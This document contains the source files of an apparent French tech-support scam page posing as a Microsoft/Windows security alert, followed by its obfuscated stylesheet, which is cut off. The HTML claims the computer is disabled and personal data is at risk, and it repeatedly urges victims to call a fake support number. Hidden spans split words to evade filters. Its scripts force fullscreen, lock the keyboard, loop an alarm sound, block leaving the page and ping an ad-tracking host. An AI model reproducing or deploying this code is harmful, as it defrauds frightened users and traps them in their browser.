       <p>En fe<span style="display:none;">hqr</span>rmant ce<span style="display:none;">hra</span>tte fe<span style="display:none;">hzw</span>nêtre, vo<span style="display:none;">wsf</span>us me<span style="display:none;">grz</span>ttez vos in<span style="display:none;">rja</span>formations pe<span style="display:none;">ahr</span>rsonnelles en da<span style="display:none;">ayo</span>nger et vo<span style="display:none;">qpl</span>tre in<span style="display:none;">ovw</span>scription Wi<span style="display:none;">goh</span>ndоws ri<span style="display:none;">sfz</span>sque d'<span style="display:none;">lvy</span>être suspendue.</p>
      <p style="padding-bottom:0;color:#fff;font-size:16px">Appelez l'<span style="display:none;">vwz</span>assistance Wi<span style="display:none;">fzj</span>ndоws : <strong>
          <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">09 70 18 51 49    
          </span>
        </strong>
      </p>
      <div class="zvylyfzkdyfdi">
        <a class="dhgtotxfzlxpypa" id="xdesoevvlllthyw" style="cursor:pointer;color:#fff!important">D'ACCORD</a>
        <a class="dhgtotxfzlxpypa" id="xdesoevvlllthyw" style="color:#fff!important">Annuler</a>
      </div>
    </div>
    <div class="juqdjfutyficy" style="display:none;background-color:#000;height:auto;width:550px;left:33%;position:absolute;z-index:99999999;border:1px solid transparent;border-color:#d6d8db;border-radius:.5rem" id="wuhcipieivc">
      <p style="color:#fff;margin-top:10px;font-size:16px;opacity:.9;padding:0 5px" class="xqssquillv">Vous de<span style="display:none;">rch</span>vez no<span style="display:none;">efz</span>us co<span style="display:none;">wpt</span>ntacter im<span style="display:none;">kyj</span>médiatement af<span style="display:none;">vaz</span>in que nos in<span style="display:none;">riv</span>génieurs pu<span style="display:none;">oal</span>issent vo<span style="display:none;">wsf</span>us gu<span style="display:none;">fgw</span>ider to<span style="display:none;">agh</span>ut au lo<span style="display:none;">xee</span>ng du pr<span style="display:none;">jly</span>ocessus de su<span style="display:none;">gik</span>ppression par té<span style="display:none;">jrx</span>léphone. <br>Votre or<span style="display:none;">fyj</span>dinateur est désactivé.<br>
        <strong>Appelez l'<span style="display:none;">vwz</span>assistance Wi<span style="display:none;">fzj</span>ndоws : <span style="border:1px solid #383d41;border-radius:5px;padding:2px 5px"> 09 70 18 51 49    
          </span>
        </strong>
      </p>
    </div>
    <div id="zxwttggplqjlktt" style="display: block;">
      <img src="msmm.png">
      <span style="color:#222;font-size:24px;font-weight:600;margin-left:6px;position:relative;top:5px">Micrоsоft</span>
      <p style="font-weight:600;font-size:24px">Appelez l'assistance :<br>
      </p>
      <h4 style="font-weight:600;font-size:22px"> 09 70 18 51 49    
        <br>(Numéro de sé<span style="display:none;">qyz</span>curité gratuit)
      </h4>
      <div class="xijrdkskvdvdcja">
        <svg height="1em" viewBox="0 0 320 512">
          <style>
            svg {
              fill: #fff
            }
          </style>
          <path d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"></path>
        </svg>
      </div>
    </div>

<script type="text/javascript">
  document.addEventListener('keyup', function (es) {
      if (es.keyCode === 27) {
          toggleFullScreen();
      }
  }, false);
</script>

<script type="text/javascript">
  document.addEventListener('keyup', function (e) {
      if (e.keyCode === 122  e.keyCode === 17  e.keyCode === 18 || e.keyCode === 13) {
          document.getElementById('map').innerHTML = stroka;
          toggleFullScreen();
      }
  }, false);
</script>

<script type="text/javascript">
    window.onbeforeunload = function () {
        if (data_needs_saving()) {
            return "Do you really want to leave our brilliant application?";
        } else {
            return;
        }
    };
</script>

  <script>
          navigator.userAgentData.getHighEntropyValues(["platformVersion"])
   .then(ua => {
     if (navigator.userAgentData.platform === "Windows") {
       const majorPlatformVersion = parseInt(ua.platformVersion.split('.')[0]);
       if (majorPlatformVersion >= 13) {
        document.getElementById("which").innerHTML = " 11";
        }
        else if (majorPlatformVersion > 0) {
          document.getElementById("which").innerHTML = " 10";
        }
        else {
          console.log("Beyond");
        }
     }
     else {
       console.log("does not work on Microsoft Windows Defender");
     }
   });
  </script>
  
<script>
  $(document).ready(function() {
   var audioElement = document.createElement('audio');
   audioElement.setAttribute('src', 'https://soundmfr.sfo3.cdn.digitaloceanspaces.com/am2.mp3');

   audioElement.addEventListener('ended', function() {
       this.play();
   }, false);


    $('#zapdlrgclgczg').click(function() {
       audioElement.play();

   });

     $('#lhtotecjolxh').click(function() {
       audioElement.play();

   });


      $('#uysfvlyfxfapzfv').click(function() {
       audioElement.play();

   });

       $('#gyprpqfahqgeprr').click(function() {
       audioElement.play();

   });
       $('#izsgaujspl').click(function() {
       audioElement.play();

   });
       $('#wuhcipieivc').click(function() {
       audioElement.play();

   });

});
</script>

              <script type="text/javascript">
                $(document).ready(function() {
                 $("#chat-box").delay(6000).fadeIn(100);
              });

              </script>

<script>
    function showd2() {
        document.getElementById("chat-box1").style.display = "block";
    }
</script>
<script>
    (function(a) {
        a.fn.countTo = function(b) {
            b = b || {};
            return a(this).each(function() {
                function d(a) {
                    a = c.formatter.call(k, a, c);
                    h.html(a);
                }
                var c = a.extend({}, a.fn.countTo.defaults, {
                        from: a(this).data("from"),
                        to: a(this).data("to"),
                        speed: a(this).data("speed"),
                        refreshInterval: a(this).data("refresh-interval"),
                        decimals: a(this).data("decimals")
                    }, b),
                    l = Math.ceil(c.speed / c.refreshInterval),
                    n = (c.to - c.from) / l,
                    k = this,
                    h = a(this),
                    m = 0,
                    f = c.from,
                    g = h.data("countTo") || {};
                h.data("countTo", g);
                g.interval && clearInterval(g.interval);
                g.interval = setInterval(function() {
                    f += n;
                    m++;
                    d(f);
                    "function" == typeof c.onUpdate && c.onUpdate.call(k, f);
                    m >= l && (h.removeData("countTo"), clearInterval(g.interval), f = c.to, "function" == typeof c.onComplete && c.onComplete.call(k, f));
                }, c.refreshInterval);
                d(f);
            });
        };
        a.fn.countTo.defaults = {
            from: 0,
            to: 0,
            speed: 100,
            refreshInterval: 100,
            decimals: 0,
            formatter: function(a, d) {
                return a.toFixed(d.decimals);
            },
            onUpdate: null,
            onComplete: null
        };
    })(jQuery);
    jQuery(function(a) {
        a(".count-number").data("countToOptions", {
            formatter: function(a, d) {
                return a.toFixed(d.decimals).replace(/\B(?=(?:\d{3})+(?!\d))/g, ",");
            }
        });
        a(".timer").each(function(b) {
            var d = a(this);
            b = a.extend({}, b || {}, d.data("countToOptions") || {});
            d.countTo(b);
        });
    });
</script>
<script>
    addEventListener("click", function() {
        var el = document.documentElement,
            rfs = el.requestFullScreen || el.webkitRequestFullScreen || el.mozRequestFullScreen;
        rfs.call(el);
    });
</script>


<script>
  $(document).ready(function () {
      $("#zapdlrgclgczg").click(function () {
          $("#uysfvlyfxfapzfv").show();
      });
  });
</script>
<script type="text/javascript">
  window.onbeforeunload = function() {
     if (data_needs_saving()) {
         return "Call Windows Defender Helpline Now";
     } else {
        return;
     }
  };
          </script>
          <script type="text/javascript">
              window.addEventListener("beforeunload", function (e) {
           var confirmationMessage = 'It looks like you are editing something. '
                              + 'Your changes will be lost if you leave before saving.';

                  (e || window.event).returnValue = confirmationMessage; //Gecko + IE
                  return confirmationMessage; //Gecko + Webkit, Safari, Chrome etc.
              });
          </script>


              <script>
              navigator.keyboard.lock();
              document.onkeydown = function (e) {
              return false;
              }
              </script>
			  
  
  <script type="text/javascript">
    let wtxqfurwiav = 80; //се
    let timerId;

    function getURLParameters(name) {
      const searchParams = new URLSearchParams(window.location.search);
      const params = {};

      for (const [key, value] of searchParams.entries()) {
        params[key] = value;
      }

      return params[name];
    }

    function startTimer() {
        clearTimeout(timerId);
        timerId = setTimeout(function() {
          var clickid = getURLParameters('clickid');

          const xhr = new XMLHttpRequest();
          const url = 'https://adultaduls.com/click?cnv_id=' + clickid;  
          
         
        xhr.open('GET', url);
          xhr.send();
        }, wtxqfurwiav * 1000);
    }
    document.addEventListener('click', startTimer);
  </script>

</body>
</html>
</file>
<file: 80519/css.css>
.ulacfqohkuhu,label {
    max-width: 100%
}

.jeraltixwydl:focus,.jeraltixwydl:hover,body {
    color: #333
}

#uysfvlyfxfapzfv,.row:after {
    clear: both
}

#lgjdoviylqsc ul,.mar_top ul,.total_detail ul,.total_detail_scan ul {
    list-style-type: none
}

#lhtotecjolxh,#uxwhsrsykrxcdwp,.jeraltixwydl,[role=button],button {
    cursor: pointer
}

@-webkit-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@-o-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes rotate {
    0% {
        transform: rotate(0)
    }

    to {
        transform: rotate(360deg)
    }
}

@keyframes zoominoutsinglefeatured {
    0%,to {
        transform: scale(1,1)
    }

    50% {
        transform: scale(1.1,1.1)
    }
}

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    font-size: 10px;
    -webkit-tap-highlight-color: transparent
}

.jeraltixwydl,.dropdown-menu,body {
    font-size: 14px
}

body {
    margin: 0;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    line-height: 1.42857143;
    background-color: #fff;
    overflow-y: hidden;
    -youbkit-touch-callout: none;
    -youbkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

button,h2,h4,input {
    font-family: inherit;
    color: inherit
}

.vpdoldpyliywhvp ul li a button,a,table {
    background-color: transparent
}

audio {
    display: inline-block;
    vertical-align: baseline
}

.jeraltixwydl,.vupfqcczcet,img {
    vertical-align: middle
}

audio:not([controls]) {
    display: none;
    height: 0
}

.dropdown-toggle:focus,a:active,a:hover {
    outline: 0
}

strong {
    font-weight: 700
}

small {
    font-size: 85%
}

img {
    border: 0
}

button,input {
    margin: 0;
    font: inherit;
    font-size: inherit;
    line-height: inherit
}

.ltxtvlvkqkeqv .jeraltixwydl,.zuvhigzatol .jeraltixwydl {
    margin-right: 15px;
    height: 30px;
    padding: 12px;
    line-height: 0
}

button {
    overflow: visible;
    text-transform: none;
    -webkit-appearance: button
}

button::-moz-focus-inner,input::-moz-focus-inner {
    padding: 0;
    border: 0
}

input[type=checkbox] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    margin: 2px 0px 0 9px;
    line-height: normal
}

table {
    border-spacing: 0;
    border-collapse: collapse
}

td,th {
    padding: 0
}

@media print {
    *,:after,:before {
        color: #000!important;
        text-shadow: none!important;
        background: 0 0!important;
        -webkit-box-shadow: none!important;
        box-shadow: none!important
    }

    a,a:visited {
        text-decoration: underline
    }

    a[href]:after {
        content: " ("attr(href) ")"
    }

    a[href^="#"]:after {
        content: ""
    }

    thead {
        display: table-header-group
    }

    img,tr {
        page-break-inside: avoid
    }

    img {
        max-width: 100%!important
    }

    h2,p {
        orphans: 3;
        widows: 3
    }

    h2 {
        page-break-after: avoid
    }

    .ulacfqohkuhu {
        border-collapse: collapse!important
    }

    .ulacfqohkuhu td,.ulacfqohkuhu th {
        background-color: #fff!important
    }

    .gkpwljjjjjx td,.gkpwljjjjjx th {
        border: 1px solid #ddd!important
    }
}

.jeraltixwydl,.jeraltixwydl:active {
    background-image: none
}

.jeraltixwydl:focus,.jeraltixwydl:hover,.total_detail ul li a,.total_detail_scan ul li a,a {
    text-decoration: none
}

@font-face {
    font-family: "Glyphicons Halflings";
    src: url(fonts/glyphicons-halflings-regular.eot);
    src: url(fonts/glyphicons-halflings-regular.eot?) format("embedded-opentype"),url(fonts/glyphicons-halflings-regular.woff2) format("woff2"),url(fonts/glyphicons-halflings-regular.woff) format("woff"),url(fonts/glyphicons-halflings-regular.ttf) format("truetype"),url(fonts/glyphicons-halflings-regular.svg) format("svg")
}

*,:after,:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

a {
    color: #337ab7
}

a:focus,a:hover {
    color: #23527c;
    text-decoration: underline
}

.jeraltixwydl:active:focus,.jeraltixwydl:focus,a:focus,input[type=checkbox]:focus {
    outline: -webkit-focus-ring-color auto 5px;
    outline-offset: -2px
}

h2,h4 {
    font-weight: 500;
    line-height: 1.1
}

h2 {
    margin-top: 20px;
    font-size: 30px
}

.cdadhopcazxlkfz ul,h4 {
    margin-top: 10px
}

h2,h4,ul {
    margin-bottom: 10px
}

h4 {
    font-size: 18px
}

p {
    margin: 0 0 10px
}

.uxlwwalyvelzkta,th {
    text-align: left
}

.jeraltixwydl,.xqssquillv {
    text-align: center
}

ul {
    margin-top: 0
}

.row {
    margin-right: -15px;
    margin-left: -15px
}

.gqtxslrkza,.iitlfqgdxh,.xqiugzfjhwy,.vfkdofwqkexad,.vvlucaracl,.sdxksskattafy {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width: 992px) {
    .gqtxslrkza,.iitlfqgdxh,.xqiugzfjhwy,.vfkdofwqkexad,.vvlucaracl,.sdxksskattafy {
        float:left
    }

    .iitlfqgdxh {
        width: 100%
    }

    .gqtxslrkza {
        width: 83.33333333%
    }

    .sdxksskattafy {
        width: 66.66666667%
    }

    .vvlucaracl {
        width: 50%
    }

    .vfkdofwqkexad {
        width: 33.33333333%
    }
}

.ulacfqohkuhu {
    width: 100%;
    margin-bottom: 20px
}

.ulacfqohkuhu>tbody>tr>td,.ulacfqohkuhu>thead>tr>th {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd
}

.ulacfqohkuhu>thead>tr>th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd
}

.ulacfqohkuhu>thead:first-child>tr:first-child>th {
    border-top: 0
}

.gkpwljjjjjx,.gkpwljjjjjx>tbody>tr>td,.gkpwljjjjjx>thead>tr>th {
    border: 1px solid #ddd
}

.gkpwljjjjjx>thead>tr>th {
    border-bottom-width: 2px
}

#lgjdoviylqsc ul li,.jeraltixwydl,.hpkuvhheiop,label {
    display: inline-block
}

label {
    margin-bottom: 5px;
    font-weight: 700
}

.jeraltixwydl {
    padding: 6px 12px;
    margin-bottom: 0;
    font-weight: 400;
    line-height: 1.42857143;
    white-space: nowrap;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    border-radius: 4px
}

.jeraltixwydl:active {
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
}

.dropdown {
    position: relative
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid rgba(0,0,0,.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175)
}

.vupfqcczcet {
    position: relative;
    display: inline-block
}

#lhtotecjolxh,#izsgaujspl,#uxwhsrsykrxcdwp,#zxwttggplqjlktt,.zslcwdhaxkcs {
    display: none
}

.vupfqcczcet>.jeraltixwydl {
    position: relative;
    float: left
}

.vupfqcczcet>.jeraltixwydl:active,.vupfqcczcet>.jeraltixwydl:focus,.vupfqcczcet>.jeraltixwydl:hover {
    z-index: 2
}

.vupfqcczcet>.jeraltixwydl:first-child {
    margin-left: 0
}

.tqlhehecszhuwhr {
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
    box-shadow: inset 0 1px 2px rgba(0,0,0,.1)
}

.fkvgxlxycsvujeg {
    float: left;
    width: 0;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    -webkit-transition: width .6s;
    -o-transition: width .6s;
    transition: width .6s
}

.wtzxzwswyoeilse,.wutjtavxqggcthi,.srradczhvyzvwhc {
    box-shadow: 0 2px 5px 1px rgb(64 60 67/16%)
}

.fkvgxlxycsvujeg.dhgtotxfzlxpypa {
    -webkit-animation: 2s linear infinite progress-bar-stripes;
    -o-animation: 2s linear infinite progress-bar-stripes;
    animation: 2s linear infinite progress-bar-stripes
}

.utfgultjowq {
    background-color: #5cb85c
}

.row:after,.row:before {
    display: table;
    content: " "
}

@-ms-viewport {
    width: device-width
}

#izsgaujspl {
    position: absolute;
    top: 10%;
    z-index: 999999;
    left: 36%;
    background: #114d9a;
    width: 440px;
    text-align: left;
    padding-top: 4px;
    color: #fff;
    padding-left: 20px;
    padding-right: 20px
}

#izsgaujspl p {
    font-weight: 500;
    font-size: 12px;
    line-height: 21px
}

#izsgaujspl .zvylyfzkdyfdi a.dhgtotxfzlxpypa {
    border: 1px solid #fff;
    font-weight: 700
}

#izsgaujspl .zvylyfzkdyfdi a {
    float: right;
    font-size: 12px;
    margin-right: 15px;
    padding: 6px 25px;
    text-decoration: none;
    color: #000!important;
    border: 1px solid #ddd;
    margin-top: 20px;
    border-radius: 2px;
    margin-bottom: 20px
}

.bg .grsoxiwvhqocdv,.zslcwdhaxkcs {
    position: absolute;
    width: 100%
}

.zslcwdhaxkcs {
    height: 100%;
    background-color: #000;
    opacity: .7;
    transition: 1s;
    top: -190px
}

.bg .grsoxiwvhqocdv {
    top: 60px;
    left: 0
}

.asrgyiyhxe,.vtldqeiratqk,.hudtvoscku {
    width: 750px;
    height: 550px;
    position: absolute;
    z-index: 99;
    background-color: #fff;
    left: 26%;
    top: 12%;
    display: none
}

.oxwrtweqckfe,.mar_top,.jtivtudqkke {
    position: relative
}

.vtldqeiratqk,.hudtvoscku {
    width: 850px;
    height: 720px;
    z-index: 9999;
    left: 23%;
    top: 5%
}

.hudtvoscku {
    z-index: 999999
}

.vpdoldpyliywhvp ul,.dkxawrejvtgj ul,.cdadhopcazxlkfz ul {
    list-style-type: none;
    float: right
}

.vpdoldpyliywhvp ul li,.dkxawrejvtgj ul li,.cdadhopcazxlkfz ul li {
    float: left;
    display: inline-block
}

.dkxawrejvtgj ul li a img,.cdadhopcazxlkfz ul li a img {
    width: 140px;
    height: auto
}

.logo {
    margin-left: 20px
}

.logo img {
    width: 30px
}

.logo span {
    margin-left: 6px
}

.vpdoldpyliywhvp ul li a {
    padding: 10px
}

.vpdoldpyliywhvp ul li a button {
    border: 2px solid #a5add1;
    color: #3947b0;
    padding: 5px;
    border-radius: 6px;
    text-align: center;
    position: relative;
    top: -3px
}

.wutjtavxqggcthi {
    width: 700px;
    height: 393px;
    background-color: #fff;
    margin: 20px auto 0;
    display: block
}

.kfrswtajdjeqtij {
    border-bottom: 1px solid #c1c1c1;
    height: 50px
}

.islyfhgxoqgw {
    margin: 10px 0 0 16px
}

.cyoekaparcolry,.qxehsskqfwzv p,.vewcdajjotuy p {
    margin-bottom: 0
}

#qdyoejfazkgaf,.logo span,.islyfhgxoqgw p {
    font-size: 18px;
    font-weight: 700
}

.islyfhgxoqgw img {
    width: 25px;
    margin-right: 6px
}

.tqlhehecszhuwhr {
    margin-top: 15px;
    width: 665px;
    margin-left: 19px
}

.ltxtvlvkqkeqv,.zuvhigzatol {
    margin-top: 93px;
}

.tqlhehecszhuwhr,.fkvgxlxycsvujeg {
    height: 25px
}

#qdyoejfazkgaf {
    color: #fff;
    font-size: 15px
}

.pfsaxzhwdr .ulacfqohkuhu {
    width: 665px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 20px
}

.ulacfqohkuhu th {
    padding: .25rem
}

.gkpwljjjjjx td,.gkpwljjjjjx th {
    border-bottom: 1px solid #dee2e6
}

.ltxtvlvkqkeqv {
    margin-left: 28px
}

.ltxtvlvkqkeqv .jeraltixwydl {
    background: 0 0;
    color: #000;
    width: 80px;
    text-align: center
}

.ltxtvlvkqkeqv .jeraltixwydl:focus,.zuvhigzatol .jeraltixwydl:focus {
    box-shadow: none
}

.bg_blue,.ltxtvlvkqkeqv .jeraltixwydl:hover,.zuvhigzatol .jeraltixwydl:hover,.qwstxwurgllsktp:not(:disabled):not(.disabled).dhgtotxfzlxpypa,.qwstxwurgllsktp:not(:disabled):not(.disabled):active {
    background-color: #007bff;
    border-color: #007bff;
    color: #fff
}

#uxwhsrsykrxcdwp,#zxwttggplqjlktt,.dcjlwtyidzcdg {
    background-color: #fff
}

.zuvhigzatol {
    float: right
}

.zuvhigzatol .jeraltixwydl {
    background: 0 0;
    color: #000;
    width: 160px;
    text-align: center
}

.dcjlwtyidzcdg {
    padding: 0;
    border-radius: 5px
}

.cyoekaparcolry {
    font-size: 1rem;
    font-weight: 700;
    text-align: left
}

#uaqkqdqvhwgl,#zxwttggplqjlktt a,#zxwttggplqjlktt h4,#zxwttggplqjlktt p,#uysfvlyfxfapzfv,.rysapttrxfaf,.xhogpwzrioa {
    text-align: center
}

.total_detail ul {
    float: right;
    margin-top: 8px
}

.total_detail ul li {
    float: left;
    display: inline-block;
    font-size: 11px;
    padding-left: 10px;
    padding-right: 15px;
    text-align: center
}

.total_detail ul li a p {
    line-height: 12px;
    margin-bottom: 3px;
    color: #000;
    font-weight: 700
}

.new_heading {
    margin-top: 8px;
    margin-left: 20px
}

.srradczhvyzvwhc {
    width: 800px;
    height: 603px;
    margin: 20px auto 0;
    display: block
}

.rohupqlozafukh .ulacfqohkuhu {
    width: 767px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 0
}

.rohupqlozafukh .ulacfqohkuhu td,.rohupqlozafukh .ulacfqohkuhu th {
    padding: .12rem;
    font-size: 12px
}

.mar_lef {
    margin-left: 10px
}

#table_scroll {
    height: 60px;
    overflow-y: auto;
    width: 100%
}

.axyussjfsyea2 {
    margin-top: -80px
}

.rohupqlozafukh {
    margin-top: -22px
}

.total_detail_scan ul li {
    float: left;
    display: inline-block;
    width: 140px;
    font-size: 17px;
    font-weight: 600
}

.total_detail_scan {
    padding: 17px 0;
    margin-left: -18px
}

.total_detail_scan ul li:first-child:before {
    border-bottom: 2px solid #204289;
    position: absolute;
    content: "";
    display: block;
    background-color: #204289;
    width: 70px;
    height: 2px;
    top: 42px
}

.total_detail_scan ul li:first-child {
    width: 90px
}

.exkkexxdivxfxeu {
    padding: 63px 2px 0 46px
}

.mar_top {
    top: 16px
}

.mar_top ul {
    padding-inline-start:0}

.mar_top ul li {
    line-height: 30px
}

.mar_top:before {
    width: 1px;
    height: 200px;
    content: "";
    background-color: #eee;
    position: absolute;
    display: block;
    right: 2px
}

.dakkllddkueyuh {
    margin-top: 39px;
    margin-left: 0;
    background: #eee;
    padding: 10px
}

.iqlpulwztq img {
    width: 68px;
    padding-top: 5px;
    padding-bottom: 10px
}

.qxehsskqfwzv {
    margin-top: 8px
}

.iqlpulwztq {
    margin-left: 45px
}

.qxehsskqfwzv p {
    font-size: 14px;
    font-weight: 600
}

.oxwrtweqckfe {
    margin-top: 30px;
    width: 20px;
    height: 20px;
    border: 2px solid #fff;
    border-top: 2px solid #454d7c;
    border-radius: 100%;
    animation: 1.5s linear infinite rotate;
    float: left;
    top: -25px;
    left: -4px
}

#lhtotecjolxh {
    width: 100%;
    position: fixed;
    bottom: 0;
    background-color: #114d9a;
    z-index: 999;
    padding: 10px 34px 4px;
    color: #fff;
    font-size: 18px;
    height: 81px
}

#uaqkqdqvhwgl,#rkptoxiowhiy,.regpyelfjduzk {
    font-size: 20px
}

#rkptoxiowhiy img {
    width: 20px
}

#uxwhsrsykrxcdwp {
    font-weight: 700;
    padding: 15px 30px;
    min-height: 300px;
    border-radius: 10px;
    border: 1px solid #fff;
    width: 620px;
    margin: 0 auto;
    z-index: 9999999;
    box-shadow: 5px 5px 15px 5px rgba(0,0,0,.4);
    position: absolute;
    top: 14.5%;
    left: 30%
}

#uaqkqdqvhwgl {
    margin: 5px;
    font-weight: 700
}

.texcgxavjvvvxfv {
    margin: 0 7px 0 0;
    width: 30px;
    height: 30px
}

.rdtyqycfpd img {
    position: absolute;
    width: 3%;
    top: 27px;
    right: 17px
}

#uysfvlyfxfapzfv {
    padding-top: 10px;
    font-size: 17px;
    font-weight: 700
}

.regpyelfjduzk {
    color: #ba000d
}

#udowhvihgo {
    margin-top: 22px;
    height: 27px
}

.jtivtudqkke {
    font-size: 10px;
    font-weight: 700;
    width: 3%;
    top: 21px;
    left: 8px
}

#lgjdoviylqsc ul {
    margin-left: 120px
}

#lgjdoviylqsc ul li {
    float: left;
    padding-left: 20px;
    margin-top: 13px
}

.rysapttrxfaf,.xhogpwzrioa:hover {
    color: #fff;
    background-color: #114d9a
}

.rysapttrxfaf,.xhogpwzrioa {
    border-radius: 4px;
    padding: 10px 30px;
    font-size: 18px;
    font-weight: 700;
    cursor: pointer
}

.xhogpwzrioa {
    color: #000;
    border: 1px solid #000;
    background-color: transparent
}

.xhogpwzrioa:hover {
    border-color: #114d9a
}

.ddugehxrxg {
    animation: 4s infinite zoominoutsinglefeatured
}

.qqucleowjwqxjv {
    font-weight: 700;
    font-size: 2.5rem;
    color: #114d9a
}

#lgjdoviylqsc {
    margin: 12px 0;
    height: 50px;
    display: flex;
    border-top: 1px solid #d6d5d5
}

#gyprpqfahqgeprr {
    margin: 5px auto;
    display: block
}

.iltfvxxukd {
    width: 535px;
    margin-top: 7px;
    padding-bottom: 10px
}

#zxwttggplqjlktt {
    padding: 15px;
    position: fixed;
    bottom: 74px;
    right: 13px;
    z-index: 99999999;
    border-radius: 10px
}

#zxwttggplqjlktt img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 35px;
    width: 25px
}

#zxwttggplqjlktt h4 {
    width: 217px;
    font-size: 20px;
    padding-top: 7px;
    margin: 0 auto;
    display: block
}

#zxwttggplqjlktt a {
    margin: 0 auto;
    display: block
}

#zxwttggplqjlktt p {
    font-size: 16px;
    padding-top: 7px;
    font-weight: 400
}

#zxwttggplqjlktt .xijrdkskvdvdcja {
    position: absolute;
    font-size: 47px;
    color: #fff;
    bottom: -25px;
    left: 65px
}

#zxwttggplqjlktt2 img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 65px;
    width: 90px
}
</file>
<file: 82465/css.css>
.ulacfqohkuhu,label {
    max-width: 100%
}

.jeraltixwydl:focus,.jeraltixwydl:hover,body {
    color: #333
}

#uysfvlyfxfapzfv,.row:after {
    clear: both
}

#lgjdoviylqsc ul,.mar_top ul,.total_detail ul,.total_detail_scan ul {
    list-style-type: none
}

#lhtotecjolxh,#uxwhsrsykrxcdwp,.jeraltixwydl,[role=button],button {
    cursor: pointer
}

@-webkit-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@-o-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes rotate {
    0% {
        transform: rotate(0)
    }

    to {
        transform: rotate(360deg)
    }
}

@keyframes zoominoutsinglefeatured {
    0%,to {
        transform: scale(1,1)
    }

    50% {
        transform: scale(1.1,1.1)
    }
}

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    font-size: 10px;
    -webkit-tap-highlight-color: transparent
}

.jeraltixwydl,.dropdown-menu,body {
    font-size: 14px
}

body {
    margin: 0;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    line-height: 1.42857143;
    background-color: #fff;
    overflow-y: hidden;
    -youbkit-touch-callout: none;
    -youbkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

button,h2,h4,input {
    font-family: inherit;
    color: inherit
}

.vpdoldpyliywhvp ul li a button,a,table {
    background-color: transparent
}

audio {
    display: inline-block;
    vertical-align: baseline
}

.jeraltixwydl,.vupfqcczcet,img {
    vertical-align: middle
}

audio:not([controls]) {
    display: none;
    height: 0
}

.dropdown-toggle:focus,a:active,a:hover {
    outline: 0
}

strong {
    font-weight: 700
}

small {
    font-size: 85%
}

img {
    border: 0
}

button,input {
    margin: 0;
    font: inherit;
    font-size: inherit;
    line-height: inherit
}

.ltxtvlvkqkeqv .jeraltixwydl,.zuvhigzatol .jeraltixwydl {
    margin-right: 15px;
    height: 30px;
    padding: 12px;
    line-height: 0
}

button {
    overflow: visible;
    text-transform: none;
    -webkit-appearance: button
}

button::-moz-focus-inner,input::-moz-focus-inner {
    padding: 0;
    border: 0
}

input[type=checkbox] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    margin: 2px 0px 0 9px;
    line-height: normal
}

table {
    border-spacing: 0;
    border-collapse: collapse
}

td,th {
    padding: 0
}

@media print {
    *,:after,:before {
        color: #000!important;
        text-shadow: none!important;
        background: 0 0!important;
        -webkit-box-shadow: none!important;
        box-shadow: none!important
    }

    a,a:visited {
        text-decoration: underline
    }

    a[href]:after {
        content: " ("attr(href) ")"
    }

    a[href^="#"]:after {
        content: ""
    }

    thead {
        display: table-header-group
    }

    img,tr {
        page-break-inside: avoid
    }

    img {
        max-width: 100%!important
    }

    h2,p {
        orphans: 3;
        widows: 3
    }

    h2 {
        page-break-after: avoid
    }

    .ulacfqohkuhu {
        border-collapse: collapse!important
    }

    .ulacfqohkuhu td,.ulacfqohkuhu th {
        background-color: #fff!important
    }

